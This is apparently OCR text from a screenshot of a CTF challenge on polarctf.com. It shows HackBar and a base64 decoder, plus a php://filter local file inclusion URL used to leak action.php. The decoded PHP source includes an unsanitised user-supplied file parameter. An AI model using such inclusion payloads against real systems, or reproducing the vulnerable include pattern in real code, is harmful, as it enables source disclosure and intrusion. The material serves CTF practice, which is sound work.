 7d984bd8-1aa3-46a1-97c1-7f6037cc0d
校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmVycm9yX3JlcG9ydGluZygwKTsNCiRuYW1lID0gJF9Q
ZmlsZT0yLnR4dD5teSBib29rbGlzdDwvYT4NCjwvYm9keT4NCjwvaHRtbD4= my dairy my booklis
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7d984bd8-1aa3-46a1-97c1-7f6037cc0d0b.www.polarctf.com:8090/
action.php?file=php://filter/read=convert.base64-encode/
resource=action.php
Use POST method
MODIFY HEADER
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
Base/Rot加解密 字符加解密 字符编码转换 已知key解密 进制ASCII转换 其他工具 文件及图片工具 在线CTF工具 赞赏作者 更新
需要解密的文本↓ 密钥key或第二参数： 字数统计 一键解码 粘贴剪切板 清空内容
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmVycm9yX3JlcG9ydGluZygwKTsNCiRuYW1lID0gJF9QT1NUWyduYW1lJ107DQppZigkbmFtZSl7DQo
JJF9TRVNTSU9OWyJ1c2VybmFtZSJdID0gJG5hbWU7DQp9DQppbmNsdWRlKCRfR0VUWydmaWxlJ10pOw0KPz4NCjwhRE9DVFlQRSBodG1sPg0KPG
h0bWw+DQo8aGVhZD4NCjwvaGVhZD4NCjxib2R5Pg0KPGEgaHJlZj1hY3Rpb24ucGhwP2ZpbGU9MS50eHQ+bXkgZGFpcnk8L2E+DQo8YSBocmVmP
WFjdGlvbi5waHA/ZmlsZT0yLnR4dD5teSBib29rbGlzdDwvYT4NCjwvYm9keT4NCjwvaHRtbD4=
解密结果↓ 复制内容 ↑解密结果转至文本框↑
一 键 解 码： |结 果
base64解码: <?php
session_start();
error_reporting(0);
$name = $_POST['name'];
if($name){
$_SESSION["username"] = $name;
}
include($_GET['file']);
?>
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<a href=action.php?file=1.txt>my dairy</a>
<a href=action.php?file=2.txt>my booklist</a>
</body>
</html>